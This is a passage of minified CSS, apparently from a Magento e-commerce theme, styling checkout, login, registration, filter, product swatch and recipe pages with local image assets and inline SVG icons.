.shipping-title{color:#000}.opc-wrapper .opc .shipping-information .delivery-info{display:flex;justify-content:space-between}.opc-wrapper .opc .shipping-information .delivery-info-item{width:50%}.opc-wrapper .opc .shipping-information .delivery-info-item .shipping-information-content{color:#000;letter-spacing:.2px}.opc-wrapper .opc .shipping-information .shipping-information-title{color:#000;margin-bottom:10px}.opc-wrapper .opc .shipping-information .action-edit{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:13px;transition:color .3s,background .3s}.opc-wrapper .opc .shipping-information .action-edit:hover{background:#031D44;color:#fff}.opc-wrapper .opc .shipping-information .action-edit a{text-decoration:underline}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0}.opc-wrapper .opc .intl-tel-input.allow-dropdown input,.opc-wrapper .opc .intl-tel-input.separate-dial-code input,.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=text],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text],.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=tel],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:59%}.checkout-index-index .checkout-container .checkout-payment-method{margin-top:30px}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar{margin-left:0}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel{color:#031D44;border:1px solid #031D44;margin:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel:hover{color:#fff;background-color:#031D44;text-decoration:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update{background:#031D44;border:1px solid #031D44;color:#fff;margin-bottom:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.checkout-payment-method .form .checkout-billing-address .action-edit-address{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:10px;transition:color .3s,background .3s}.checkout-payment-method .form .checkout-billing-address .action-edit-address:hover{background:#031D44;color:#fff}.checkout-payment-method .billing-address-details{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.checkout-payment-method .billing-address-same-as-shipping-block{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif;margin:0 0 20px}.checkout-payment-method .payment-method._active .payment-method-content .content{white-space:break-spaces}.checkout-payment-method .payment-method._active .payment-method-content .title:nth-child(3){display:none}.checkout-payment-method .payment-method._active .payment-method-content .content:nth-child(4){display:none}.autocomplete-wrap{border:1px solid #031d44;border-radius:1px;padding:5px 5px;background-color:#fff;position:absolute;top:55px;left:0;right:0;z-index:1}.autocomplete-wrap ul{list-style:none;padding:0;overflow:auto;max-height:350px;margin:2px}.autocomplete-wrap li{margin:0;border-bottom:1px solid white}.autocomplete-wrap li:hover{background-color:#d1d1d1}.autocomplete-wrap .promotion{cursor:default;font-size:15px;background-color:rgba(207,219,213,0.4);top:0;left:0;position:sticky;padding:7px 0;display:block;border-radius:4px;text-align:center}.autocomplete-wrap .suggested,.autocomplete-wrap .clarified{position:relative;cursor:pointer;background-color:#FFF;border-top:none;padding:10px 0;font-size:15px;display:block;text-align:left}.autocomplete-wrap .suggested>span,.autocomplete-wrap .clarified>span{display:block;width:calc(100% - 15px)}.autocomplete-wrap .selected-address{background-color:#D1D1D1;border-radius:4px}.autocomplete-wrap .has-arrow:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");margin-left:5px;position:absolute;right:5px;top:50%;transform:translate(0, -50%)}.autocomplete-wrap .close-action{cursor:pointer;height:12px;position:sticky;display:block;top:0;left:0;padding:7px 0;border-bottom:1px solid #C0C0C0 FF}.autocomplete-wrap .close-action:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 512 512'%3E%3Cpath d='M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z'%3E%3C/path%3E%3C/svg%3E");position:absolute;padding:5px 0;right:50%;top:0;transform:translate(50%, 0)}.minicart-wrapper .action.showcart{background-image:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg');background-repeat:no-repeat;height:24px;width:25px}.minicart-wrapper .action.showcart .counter.qty{border-radius:50%;position:relative}.minicart-wrapper .action.showcart .counter.qty.empty{display:inline-block}.minicart-wrapper .action.showcart.active::before{content:none}.minicart-wrapper .action.showcart::before{content:none}.checkout-index-index input:not([disabled]):focus,.checkout-index-index textarea:not([disabled]):focus,.checkout-index-index select:not([disabled]):focus{box-shadow:none}.checkout-index-index .action.secondary{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.checkout-index-index .action.secondary:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-content .form-shipping-address .select{height:50px}.checkout-index-index .columns .column.main{padding-bottom:20px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar{margin:0 0 22px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar>.primary .action:last-child{margin-top:0}.checkout-index-index div[name="shippingAddress.postcode"] .control{position:relative}.customer-account-forgotpassword .page-main{margin-top:40px}.checkout-onepage-success .page-main{margin-top:40px}.checkout-onepage-success .action.primary{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#fff}.checkout-onepage-success .action.primary:hover{background:#fff;border:2px solid #031D44;color:#031D44;outline:none;text-decoration:none}.coming-soon-message{text-align:center;margin-top:90px}.contact-index-index .form.contact .legend{display:none}.contact-index-index .page-title-wrapper{text-align:center;margin-top:40px}.contact-index-index .main{display:flex;justify-content:space-around}.contact-index-index .contact-us-address{font-weight:700;margin-top:40px;text-align:center}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{margin:50px auto}.customer-modal-register .modal-header .modal-title{text-align:center;border:0;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin-top:23px}.customer-modal-register .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px;content:'';margin:10px 3px 0px 1px}.customer-modal-register .customer-popup-register{display:flex;justify-content:center;flex-grow:1;min-height:482px}.customer-modal-register .customer-popup-register .form-create-account{max-width:436px;min-width:auto;display:flex;flex-grow:1;flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account .policy_terms{text-align:center;width:70%;margin:15px auto 0px}.customer-modal-register .customer-popup-register .form-create-account .policy_terms p{font-size:12px;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset.create.account .choice{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field{margin-bottom:23px}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control{width:100%;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input{height:41px;border:1px solid #333}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input::placeholder{font:200 12px Montserrat;color:#333;box-sizing:border-box}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label{padding:0px 0 5px 0px;width:auto}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label:after{content:none}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar{margin-top:23px}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar>.primary{width:100%}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar .action{width:100%;height:50px}.customer-welcome .customer-menu{display:none}.customer-welcome.active .customer-menu{display:block}.customer-welcome.active .customer-menu .custom-user-menu{display:block}.customer-welcome.active .link.authorization-link.sing-out a{padding:0}.authorization-link{margin:0}.authorization-link .authorization-popup-button{background-color:transparent;border:none;font:500 18px Montserrat,sans-serif;padding:8px 0 0 0;width:100%}.authorization-link .authorization-popup-button:active{border:none;box-shadow:unset}.authorization-link .authorization-popup-button:hover{color:#CFDBD5}.authorization-link.icon{background:url('../../frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg') no-repeat;border:none;display:inline-block;height:24px;margin-left:19px;padding:0;width:25px}.authorization-link.icon:active{box-shadow:none}.custom-user-menu{color:#031d44}.custom-user-menu li{margin:0}.custom-user-menu .authorization-popup-button,.custom-user-menu li a{background-color:transparent;border:none;display:block;font:500 18px Montserrat,sans-serif;margin:0;padding:10px 20px}.custom-user-menu .authorization-popup-button:active,.custom-user-menu li a:active{border:none;box-shadow:unset}.custom-user-menu .authorization-popup-button:hover,.custom-user-menu li a:hover{background-color:#CFDBD5;color:#031D44;text-decoration:none}.account .intl-tel-input .flag-container{border-color:#c2c2c2;height:32px}.account .intl-tel-input .selected-flag .iti-flag{top:8px}.account .intl-tel-input .iti-flag{transform:scale(1.5)}.account .intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;background-position-x:right 18px;min-height:32px;line-height:29px;padding-left:30px;width:120px}.account .page-title-wrapper{margin-top:20px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px}.account .sidebar-additional .reorder .actions-toolbar,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar{max-width:unset}.account .sidebar-additional .reorder .actions-toolbar>.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar>.primary{display:block;float:none}.account .sidebar-additional .reorder .actions-toolbar .action.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .action.primary{display:block;float:none;width:100%}.account .sidebar-additional .reorder .actions-toolbar .secondary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .secondary{float:none}.customer-account-login .page-header{box-shadow:0px 2px 6px #CFDBD5;height:142px;width:100%}.customer-account-login .page-header::before{background:#CFDBD5;content:'';display:block;height:14px}.customer-account-login .page-header .content a.logo{display:block}.customer-account-login .customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login .customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.customer-account-login .main{margin-bottom:5.5%}.customer-account-login .login-container{display:flex;justify-content:center;margin-top:55px;min-height:400px}.customer-account-login .login-container:after{content:none}.customer-account-login .login-container:before{content:none}.customer-account-login .login-container h3{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;text-align:center}.customer-account-login .login-container .block-customer-login{display:flex;order:1;margin:0}.customer-account-login .login-container .block-customer-login>.block-content{display:flex;flex-direction:column;justify-content:flex-end;margin-top:20px;text-align:center;width:fit-content}.customer-account-login .login-container .block-customer-login .form-login{display:inline-block;margin-top:37px;max-width:436px;width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset{font:600 16px Montserrat,sans-serif;margin:14px 0 40px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field{margin:0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field.password{margin-top:24px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control{margin-top:2px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input::placeholder{color:#000;font:200 14px Montserrat,sans-serif;box-sizing:border-box}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control .action.remind{color:rgba(0,0,0,0.6);font:400 16px Montserrat,sans-serif;text-decoration:underline;text-underline-offset:3px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control>.remind{margin-top:9px;padding-left:8px;text-align:left}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label{width:100%;text-align:left;font:400 16px Montserrat,sans-serif;padding:0px 0 5px 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label:after{content:none}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar{margin:29px 0 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary .login{font:600 20px Montserrat,sans-serif;height:50px;margin-top:5px}.customer-account-login .login-container .block-customer-login .form-login .fieldset:after{content:none}.customer-account-login .login-container .block-new-customer{order:3;text-align:center;margin:5px 0 0}.customer-account-login .login-container .block-new-customer>.block-content .new-customer{max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .new-customer .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout{margin-top:47px;max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;width:90%}.customer-account-login .login-container .block-new-customer .actions-toolbar{margin-top:18px}.customer-account-login .login-container .block-new-customer .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-new-customer .actions-toolbar .secondary{font:600 20px Montserrat,sans-serif;width:100%;height:50px;padding:10px 0 10px 10px;letter-spacing:0;margin:0;display:block}.customer-account-login .action.secondary{background-color:#fff;border:2px solid #031D44;padding:9px 15px;width:100%;box-sizing:border-box;color:#031D44}.customer-account-login .action.secondary:hover{text-decoration:none}.customer-account-logoutsuccess .page-title-wrapper{margin-top:40px}.header.links .custom-user-menu{background:#fff;border:1px solid #bbb;box-shadow:0 3px 3px rgba(0,0,0,0.15);box-sizing:border-box;display:none;list-style-type:none;padding:0;position:absolute;margin:7px 0 0 0;z-index:101}.header.links .custom-user-menu::before,.header.links .custom-user-menu::after{content:none}.header.links>.authorization-link .authorization-popup-button{color:#cfdbd5}.header.links .mst-rewards-top-link{display:none!important}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}.filter-options .filter-options-item{margin-bottom:20px}.filter-options .filter-options-title{color:#031D44;cursor:pointer;padding-right:15px;position:relative;word-break:break-word}.filter-options .filter-options-title::after{background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;content:'';display:inline-block;height:8px;position:absolute;right:0;top:10px;transform:rotate(180deg);width:13px}.filter-options .active .filter-options-title::after{transform:rotate(0deg)}.filter-options .filter-options-content{margin-top:13px 0 0}.filter-options .filter-options-content .items{padding-top:3px}.filter-options .filter-options-content .item{margin-bottom:5px}.filter-options .filter-options-content .item a:hover{text-decoration:none}.filter-options .item a,.filter-options .count{color:#000}.filter-options .count{margin-left:10px}.filter-clear{background-color:#94778B;border-radius:2px;color:#FFFEFE;display:inline-block}.filter-clear:hover,.filter-clear:visited{color:#FFFEFE;text-decoration:none}.filter-current{text-align:left}.filter-current .filter-label{display:inline}.filter-current .item{display:inline-block;white-space:nowrap}.filter-current .action.remove{text-decoration:none}.filter-value{border:1px solid #CFDBD5;border-radius:2px;box-shadow:-2px 2px 4px #CFDBD5;color:#000;padding:6px 18px}.action.remove{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/Magento_LayeredNavigation/images/cross.svg) no-repeat center;border-radius:50%;display:inline-block;position:relative}.action.remove span{display:none}.block.newsletter{margin-bottom:0}.block.newsletter .field .control{display:block;max-width:min-content}.block.newsletter .field .control::before{content:none}.block.newsletter .title{display:block}.block.newsletter .title strong{color:#FFFAFA;margin:0}.block.newsletter .action.primary{background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44}.block.newsletter .action.primary:hover{background:none;background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44;outline:none}.block.newsletter input{border:none;box-shadow:0px 2px 2px rgba(255,255,255,0.17);padding:0 0 0 9px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 14px Montserrat,sans-serif}.checkout-index-index .form-discount .action-apply{background:#031D44}.checkout-index-index .form-discount .input-text{height:50px}.swatch-opt{font:400 22px ClassicoURWTOT-Regular,sans-serif}.swatch-option{border:2px solid #CFDBD5;box-shadow:-1px 1px 6px #747070}.swatch-option.out-of-stock{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:before{content:"";border-bottom:2px solid rgba(207,219,213,0.6);position:absolute;width:112%;height:0px;transform:rotate(-26deg)}.swatch-option:not(.disabled):hover{border:2px solid #CFDBD5;color:rgba(0,0,0,0.6);outline:3px solid #fff}.swatch-option.text{align-items:center;background-color:#fff;box-shadow:-1px 1px 6px #747070;display:flex;font:400 24px ClassicoURWTOT-Regular,sans-serif;justify-content:center;padding:0}.swatch-option.text:last-child{margin-right:0}.swatch-option.selected.text{background-color:#CFDBD5}.swatch-option.selected,.swatch-option.selected:not(.disabled):hover{border:2px solid #CFDBD5;color:#000;outline:3px solid #fff}.swatch-option:focus{box-shadow:-1px 1px 6px #747070}.swatch-attribute-options{margin-top:0;padding-left:4px}.swatch-attribute-label{color:rgba(0,0,0,0.6);font-weight:400;letter-spacing:1px}.page-header{background-color:transparent;border:none}.page-header .logo{float:none}.page-header .header-block{display:flex;grid-area:user-area}.checkout-index-index .page-footer::before{background-color:#CFDBD5;content:'';display:block;height:14px}.page-footer .copyright{align-items:flex-start;background-color:#031D44;box-sizing:border-box;color:#fff;display:flex;justify-content:center}.page-footer .footer-wrapper{background-color:#031D44;position:relative}.sorter .sorter-action{top:10px}.customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.checkout-shipping-address .step-title,.checkout-billing-address .step-title{background-color:transparent;text-transform:capitalize}.checkout-shipping-address .step-title::before,.checkout-billing-address .step-title::before{content:none}.opc-login{box-sizing:border-box}.opc-login .login-container{display:flex;justify-content:center;margin:55px 0 176px 0;min-height:400px}.opc-login .login-container .action.primary:focus,.opc-login .login-container .action-primary:focus,.opc-login .login-container .action.primary:active,.opc-login .login-container .action-primary:active{color:#fff;background-color:#031D44}.opc-login .login-container .fieldset::after{content:none}.opc-login .login-container .register-block{display:flex;flex-direction:column}.opc-login .login-container .login-block{max-width:437px}.opc-login .login-container .block{width:auto}.opc-login .login-container .block .login .actions-toolbar>.secondary{display:block;float:none;text-align:left}.opc-login .login-container .login-block .actions-toolbar .primary{margin:32px 0 0}.opc-login .login-container .actions-toolbar .primary{background:transparent;border-width:2px;color:#031d44;display:block;float:none;font:600 20px Montserrat,sans-serif;height:50px;letter-spacing:0;margin:0;padding:0;width:100%}.opc-login .login-container .actions-toolbar .primary:active,.opc-login .login-container .actions-toolbar .primary:focus{border-color:#031d44}.opc-login .login-container .actions-toolbar .primary:hover{background-color:#031d44;color:#fff;outline:none}.opc-login .form-login .login .actions-toolbar{margin:0}.opc-login .form-guest .guest .actions-toolbar{margin:18px 0 0}.opc-login .page-title{color:#031D44;font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-content{margin-top:60px}.opc-login .block-customer-register{margin-bottom:0}.opc-login .block-customer-register .actions-toolbar{margin-top:18px}.opc-login .block-customer-guest{margin-top:7px}.opc-login .block-customer-login,.opc-login .block-customer-register,.opc-login .block-customer-guest{padding:0}.opc-login .block-customer-login .block-title,.opc-login .block-customer-register .block-title,.opc-login .block-customer-guest .block-title{background-color:transparent;border:none;color:#000;font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;margin:0 auto;padding:20px 0 0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-register .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before{content:none;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-login .block-divider{background-color:#CFDBD5;height:451px;width:2px}.opc-login .fieldset>.field:not(.choice)>.label{color:#031D44;font:400 16px Montserrat,sans-serif;text-align:left;padding:0px 0 5px 0;width:100%}.opc-login .fieldset>.field.required>.label::after{content:none}.opc-login .fieldset .password{margin:0}.opc-login .block-customer-register .block-content .block-content-text,.opc-login .block-customer-guest .note{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%;text-align:center}.opc-login .input-text{border:1px solid #031D44;height:50px}.checkout-register-popup .action-close{margin:20px 23px 0 0;padding:0}.checkout-register-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:30px;width:30px}.checkout-register-popup .action-primary{font:600 20px Montserrat,sans-serif;height:50px}.checkout-register-popup .fieldset>.field:not(.choice)>.control{float:unset;text-align:left}.checkout-register-popup .fieldset>.field:not(.choice)>.label{float:unset;text-align:left;width:auto}.checkout-register-popup .fieldset>.field.required>.label::after{content:none}.checkout-register-popup .input-text{border:1px solid #031D44;height:50px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.recipe-recipe-view>.page-wrapper{background-color:#fff}.recipe-recipe-view .page-wrapper.products{background-color:#fff;margin:0}.recipe-recipe-view .page-wrapper.products .configurable label,.recipe-recipe-view .review-ingredients-modal .configurable label{display:none}.recipe-recipe-view .recipe__column{display:flex;justify-content:space-between}.recipe-recipe-view .product-item-info{display:flex;flex-direction:column;height:100%;margin:0 auto}.recipe-recipe-view .recipe-short-description{color:rgba(0,0,0,0.6)}.recipe-recipe-view .product.media{background-color:#fff}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .filter-recipe{border-top:2px solid #cfdbd5;border-bottom:2px solid #cfdbd5;margin-top:23px}.recipe-recipe-view .filter-recipe .filter-icon{display:grid}.recipe-recipe-view .filter-recipe .filter-icon li{text-transform:capitalize}.recipe-recipe-view .gallery-placeholder{height:auto!important}.recipe-recipe-view .filter-icon .img-figure{display:flex;align-items:center}.recipe-recipe-view .recipe-share-links{justify-content:center;margin-top:10px}.recipe-recipe-view .recipe-share-links li{flex-grow:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{align-items:center;color:#fff;justify-content:center;height:24px;letter-spacing:0;text-transform:capitalize;width:74px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter{background-image:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/twitter.svg');background-repeat:no-repeat;display:block;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter::before{content:none}.recipe-recipe-view .recipe-share-links .twitter{align-items:center;background-color:#1da1f2;display:flex}.recipe-recipe-view .recipe-share-links .facebook{background-color:#3b5998;display:flex}.recipe-recipe-view .short-description{border:none;padding:0}.recipe-recipe-view .recipe-extended-description{flex-direction:column}.recipe-recipe-view .recipe-extended-description .recipe-method{border-top:2px solid #CFDBD5;border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-extended-description .recipe-method .content{padding-left:40px}.recipe-recipe-view .recipe-extended-description .recipe-ingredients{border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-ingredients li{padding-left:15px}.recipe-recipe-view .page-main{max-width:1512px}.recipe-recipe-view .ingredients_list{max-width:100%}.recipe-recipe-view .ingredients_list .products-grid{margin:0 auto}.recipe-recipe-view .ingredients_list .products-grid .product-item-inner{padding:0}.recipe-recipe-view .ingredients_list .product-item-details{margin-top:15px}.recipe-recipe-view .ingredients_list .product-item{margin:0 auto;max-width:247px;width:auto}.recipe-recipe-view .ingredients_list .product-item:nth-child(5n+1){margin-right:0}.recipe-recipe-view .ingredients_list .product-item-name{margin:0}.recipe-recipe-view .ingredients-method{margin-bottom:0}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients{width:auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Arr.svg);background-repeat:no-repeat;content:'';display:block;height:12px;position:absolute;right:0;transition:transform .6s}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title[aria-expanded="true"]::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title[aria-expanded="true"]::after{transform:rotate(180deg)}.recipe-recipe-view .block-title{cursor:pointer;margin:0;position:relative}.recipe-recipe-view .recipe-block-title-products{display:flex;flex-direction:column}.recipe-recipe-view .recipe-block-title-products strong{text-align:center;text-transform:capitalize}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-self:center;border:2px solid #031D44}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary:hover{background:#fff;color:#031D44;outline:none}.recipe-recipe-view .recipe-share{padding-top:17px}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products{border:none;margin-bottom:0;padding-bottom:0}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child{color:#fff;background-color:#94778B;border:2px solid #94778B;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child:hover{background-color:#fff;border:2px solid #031D44;color:#031D44}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2){background-color:#031D44;border:2px solid #031D44;color:#fff;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2):hover{background:#fff;color:#031D44}.recipe-recipe-view .review-ingredients-modal .modal-inner-wrap{width:100%;max-width:1100px}.recipe-recipe-view .review-ingredients-modal thead .col{font-size:20px}.recipe-recipe-view .review-ingredients-modal .cart.item .col{height:100px}.recipe-recipe-view .review-ingredients-modal .cart.item .col.item{padding:0 10px}.recipe-recipe-view .review-ingredients-modal .col{vertical-align:middle}.recipe-recipe-view .review-ingredients-modal .product-item-name{font-size:22px}.recipe-recipe-view .review-ingredients-modal .col.price{text-align:center}.recipe-recipe-view .review-ingredients-modal .price{font-size:24px}.recipe-recipe-view .review-ingredients-modal .modal-header{padding-top:60px;padding-bottom:20px}.recipe-recipe-view .review-ingredients-modal .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .modal-content{padding:0;margin:0 auto;font-size:18px;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .action-close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:40px;width:40px}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.recipe-recipe-view .review-ingredients-modal .modal-footer{padding:30px 26px 70px}.recipe-recipe-view .review-ingredients-modal .modal-footer button,.recipe-recipe-view .review-ingredients-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .review-ingredients-modal .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.recipe-recipe-view .review-ingredients-modal .product-image-photo{max-height:150px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{display:grid}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .slick-slide{margin:0 14px 40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{border:none;margin:0;padding-bottom:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item:nth-child(4n){margin-right:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info{height:100%;position:relative}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media,.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{border:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{padding:0;height:auto !important;width:90%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inherit}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info 